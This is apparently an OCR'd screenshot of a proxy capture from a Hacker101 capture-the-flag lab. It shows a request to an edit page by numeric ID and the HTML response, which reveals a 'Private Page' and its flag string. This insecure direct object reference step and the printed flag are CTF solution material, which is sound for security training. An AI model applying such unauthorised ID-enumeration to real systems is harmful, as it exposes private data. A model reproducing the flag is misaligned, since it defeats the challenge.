 Request
Pretty Raw Hex
\n
1 GET /page/edit/4 HTTP/2
2 Host: c5e170b6eefb4804564b164fafea6d50.ctf.hacker101.com
3 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://c5e170b6eefb4804564b164fafea6d50.ctf.hacker101.com/page/1
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 04 Jul 2024 19:08:48 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 682
5 Server: openresty/1.25.3.1
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Edit page
</title>
12 </head>
13 <body>
14 <a href="../../">
&lt;-- Go Home
</a>
15 <h1>
Edit Page
</h1>
16 <form method="POST">
17 Title: <input type="text" name="title" value="Private Page">
<br>
18 <textarea name="body" rows="10" cols="80">
My secret is ^FLAG^1e9be19865c3fc3eed902eaa9c112735cd0e4412e8086ad2a1edfe04835bf493$FLAG$
</textarea>
<br>
19 <input type="submit" value="Save">
20 <div style="font-style: italic">
<a href="https://github.com/adam-p/markdown-here/wiki/Markdown-Cheatsheet">
Markdown
</a>
is supported, but scripts are not
</div>
21 </form>
22 </body>
23 </html>
24